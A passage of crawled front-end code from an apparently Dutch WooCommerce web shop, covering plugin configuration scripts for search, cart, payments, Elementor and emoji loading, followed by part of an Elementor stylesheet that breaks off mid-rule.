0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"nl-NL","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":""};
//# sourceURL=jquery-dgwt-wcas-js-extra
</script>
<script src="https://msmits.nl/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.32.0" id="jquery-dgwt-wcas-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8f1df0bad070360c925df653f8c09701","fragment_name":"wc_fragments_8f1df0bad070360c925df653f8c09701","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.5" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://msmits.nl/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://msmits.nl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wcpay-frontend-tracks-js-extra">
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
//# sourceURL=wcpay-frontend-tracks-js-extra
</script>
<script id="wcpay-frontend-tracks-js-before">
			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3A%22pk_live_51ETDmyFuiXB5oUVxaIafkGPnwuNcBxr1pXVhvLJ4BrWuiqfG6SldjatOGLQhuqXnDmgqwRA7tDoSFlbY4wFji7KR0079TvtxNs%22%2C%22testMode%22%3Afalse%2C%22accountId%22%3A%22acct_1SqJYiCQlpoEoQdA%22%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fmsmits.nl%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%221733b2b8ec%22%2C%22initWooPayNonce%22%3A%22eac498e988%22%2C%22saveUPEAppearanceNonce%22%3A%22ac7aa77987%22%2C%22genericErrorMessage%22%3A%22Er%20is%20een%20probleem%20opgetreden%20bij%20het%20verwerken%20van%20de%20betaling.%20Controleer%20je%20e-mail%20inbox%20en%20vernieuw%20de%20pagina%20om%20het%20opnieuw%20te%20proberen.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_CufTG841%3A7fWepTy.yV4LdSq24.xj_t_260c64de4cf79510021715c8e085bd%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22nl%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Afalse%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Afalse%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%2230a0272f93%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.4.0%22%2C%22woopaySignatureNonce%22%3A%22b749177bce%22%2C%22woopaySessionNonce%22%3A%225418d6b137%22%2C%22woopayMerchantId%22%3A234412070%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fmsmits.nl%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A234412070%2C%22data%22%3A%7B%22session%22%3A%[base64]%2BzVm8wcKqpntOB7Tzxj4iHMljxPfssUCpf7vnhU2rI0jegEtDFaO0KIAL9QPeP3Fu0faRNv9wnUFbfSNM7UZdPVFh8qPFwE%2BRy8JcY45%2BK74YyDnDh79rNs8OlwA2xnSr3YcDfvfvUVmojdLJJrrLQodIDoonBy5SJ8t2GV32euwdCB3jkRdL4pxgIJBtIaBjDYBGTcAy4IW27Qx5pUSdRZXgKKQZTTXoivo4Tqmr4Su0CVAp4fl39gBkBhBNFWlUJ3qBQ%5C%2FHb45uble8dmn5QVb9XE5%2BgvOhZe7YRtCpqQvmMOoBRB9HEFEug%3D%22%2C%22iv%22%3A%22vcKot0COibpQw0udwdvAQg%3D%3D%22%2C%22hash%22%3A%22MGY0YmM1NGQ2NTNmNTQxM2RhN2ViMmIyNzQ4NjEwZmZlM2JjZDhlMTY3YjU3MjFmY2E0MWEzZWIzZGY0M2M2Yw%3D%3D%22%7D%7D%2C%22isShopperTrackingEnabled%22%3Afalse%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22MSMITS.NL%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fmsmits.nl%5C%2Fmijn-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%5B%5D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22EUR%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_company%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_email%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22NL%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fmsmits.nl%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
//# sourceURL=wcpay-frontend-tracks-js-before
</script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=10.4.0" id="wcpay-frontend-tracks-js"></script>
<script src="https://msmits.nl/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://msmits.nl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://msmits.nl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/msmits.nl\/wp-admin\/admin-ajax.php","nonce":"f0483dbbfa","urls":{"assets":"https:\/\/msmits.nl\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/msmits.nl\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/msmits.nl\/winkelwagen\/","checkout_page_url":"https:\/\/msmits.nl\/afrekenen\/","fragments_nonce":"9ce6d1f5dd"}},
"facebook_sdk":{"lang":"nl_NL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/msmits.nl\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://msmits.nl/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script src="https://msmits.nl/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://msmits.nl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://msmits.nl/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://msmits.nl/wp-content/uploads/elementor/css/post-88.css?ver=1769457006
body_size: 1374
content:
.elementor-88 .elementor-element.elementor-element-1342bd6:not(.elementor-motion-effects-element-type-background), .elementor-88 .elementor-element.elementor-element-1342bd6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-88 .elementor-element.elementor-element-1342bd6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-88 .elementor-element.elementor-element-1342bd6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-88 .elementor-element.elementor-element-d03a8d0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-88 .elementor-element.elementor-element-d03a8d0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-88 .elementor-element.elementor-element-77ac94b .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-88 .elementor-element.elementor-element-77ac94b .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-88 .elementor-element.elementor-element-77ac94b .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#A1A1A1;}.elementor-88 .elementor-element.elementor-element-77ac94b .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#A1A1A1;}.elementor-88 .elementor-element.elementor-element-77ac94b{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-88 .elementor-element.elementor-element-77ac94b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-88 .elementor-element.elementor-element-77ac94b .elementor-icon-list-item > a{font-size:12px;}.elementor-88 .elementor-element.elementor-element-77ac94b .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-88 .elementor-element.elementor-element-77ac94b .elementor-icon-list-item:hover .elementor-icon-list-text{color:#A7A7A7;}.elementor-88 .elementor-element.elementor-element-6b50bff:not(.elementor-motion-effects-element-type-background), .elementor-88 .elementor-element.elementor-element-6b50bff > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-88 .elementor-element.elementor-element-6b50bff{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-88 .elementor-element.elementor-element-6b50bff > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-88 .elementor-element.elementor-element-384a3d7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-88 .elementor-element.elementor-element-384a3d7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-88 .elementor-element.elementor-element-378086c .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-88 .elementor-element.elementor-element-378086c .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-88 .elementor-element.elementor-element-378086c .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#A1A1A1;}.elementor-88 .elementor-element.elementor-element-378086c .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#A1A1A1;}.elementor-88 .elementor-element.elementor-element-378086c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-88 .elementor-element.elementor-element-378086c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-88 .elementor-element.elementor-element-378086c .elementor-icon-list-item > a{font-size:12px;}.elementor-88 .elementor-element.elementor-element-378086c .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-88 .elementor-element.elementor-element-378086c .elementor-icon-list-item:hover .elementor-icon-list-text{color:#A7A7A7;}.elementor-bc-flex-widget .elementor-88 .elementor-element.elementor-element-714778c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-88 .elementor-element.elementor-element-714778c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-88 .elementor-element.elementor-element-98923ab .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-88 .elementor-element.elementor-element-98923ab .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-88 .elementor-element.elementor-element-98923ab .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#A1A1A1;}.elementor-88 .elementor-element.elementor-element-98923ab .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#A1A1A1;}.elementor-88 .elementor-element.elementor-element-98923ab{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-88 .elementor-element.elementor-element-98923ab .elementor-icon-list-item > .elementor-icon-list-text, .elementor-88 .elementor-element.elementor-element-98923ab .elementor-icon-list-item > a{font-size:12px;}.elementor-88 .elementor-element.elementor-element-98923ab .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-88 .elementor-element.elementor-element-98923ab .elementor-icon-list-item:hover .elementor-icon-list-text{color:#A7A7A7;}.elementor-88 .elementor-element.elementor-element-8809336:not(.elementor-motion-effects-element-type-background), .elementor-88 .elementor-element.elementor-element-8809336 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-88 .elementor-element.elementor-element-8809336{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-88 .elementor-element.elementor-element-8809336 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-88 .elementor-element.elementor-element-9d6b280.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-88 .elementor-element.elementor-element-9d6b280.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-88 .elementor-element.elementor-element-a8289d7 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-88 .elementor-element.elementor-element-a8289d7 img{width:60%;max-width:60%;}.elementor-88 .elementor-element.elementor-element-1666819 .elementor-button{background-color:#FFFFFF;fill:#020101FC;color:#020101FC;}.elementor-88 .elementor-element.elementor-element-eb26cb8 .elementor-button{background-color:#FFFFFF;fill:#020101FC;color:#020101FC;}.elementor-88 .elementor-element.elementor-element-4b56668{--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--cart-border-style:none;--remove-item-button-color:#FF2D2D;--product-price-color:#1A1313;--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);}.elementor-88 .elementor-element.elementor-element-4b56668 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-88 .elementor-element.elementor-element-4b56668 .elementor-menu-cart__product-name a{color:#000000;}.elementor-88 .elementor-element.elementor-element-994ce62:not(.elementor-motion-effects-element-type-background), .elementor-88 .elementor-element.elementor-element-994ce62 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-88 .elementor-element.elementor-element-994ce62{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-88 .elementor-element.elementor-element-994ce62 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-88 .elementor-element.elementor-element-e3b05d8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-88 .elementor-element.elementor-element-e3b05d8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-88 .elementor-element.elementor-element-d515c07 .elementor-button{background-color:#FFFFFF;fill:#020101FC;color:#020101FC;}.elementor-88 .elementor-element.elementor-element-527f349 .elementor-button{background-color:#FFFFFF;fill:#020101FC;color:#020101FC;}.elementor-88 .elementor-element.elementor-element-f859185{--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-border-color:#FFFFFF;--cart-border-style:none;--remove-item-button-color:#FF2D2D;--product-price-color:#1A1313;--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);}.elementor-88 .elementor-element.elementor-element-f859185 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-88 .elementor-element.elementor-element-f859185 .elementor-menu-cart__product-name a{color:#000000;}.elementor-88 .elementor-element.elementor-element-8b633f3 .elementor-menu-toggle{margin:0 auto;}.elementor-88 .elementor-element.elementor-element-8b633f3 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#E7E7E7;border-bottom-width:1px;}.elementor-88 .elementor-element.elementor-element-9bffdd1 > .elementor-container{max-width:1130px;}.elementor-88 .elementor-element.elementor-element-b6c5267 .elementor-menu-toggle{margin:0 auto;}.elementor-88 .elementor-element.elementor-element-b6c5267 .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-88 .elementor-element.elementor-element-b6c5267 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-88 .elementor-element.elementor-element-b6c5267 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-88 .elementor-element.elementor-element-b6c5267 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-88 .elementor-element.elementor-element-b6c5267 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-88 .elementor-element.elementor-element-b6c5267 .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-88 .elementor-element.elementor-element-b6c5267 .elementor-item:before{border-radius:0px;}.elementor-88 .elementor-element.elementor-element-b6c5267 .e--animation-shutter-in-horizontal .elementor-item:before{border-radius:0px 0px 0 0;}.elementor-88 .elementor-element.elementor-element-b6c5267 .e--animation-shutter-in-horizontal .elementor-item:after{border-radius:0 0 0px 0px;}.elementor-88 .elementor-element.elementor-element-b6c5267 .e--animation-shutter-in-vertical .elementor-item:before{border-radius:0 0px 0px 0;}.elementor-88 .elementor-element.elementor-element-b6c5267 .e--animation-shutter-in-vertical .elementor-item:after{border-radius:0px 0 0 0px;}.elementor-88 .elementor-element.elementor-element-b6c5267 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-88 .elementor-element.elementor-element-c9dfe9f{width:24.911%;}.elementor-88 .elementor-element.elementor-element-2aa6bc2{width:15.071%;}}@media(max-width:767px){.elementor-88 .elementor-element.elementor-element-d03a8d0{width:50%;}.elementor-88 .elementor-element.elementor-element-384a3d7{width:50%;}.elementor-88 .elementor-element.elementor-element-714778c{width:50%;}.elementor-88 .elementor-element.elementor-element-9d6b280{width:33%;}.elementor-88 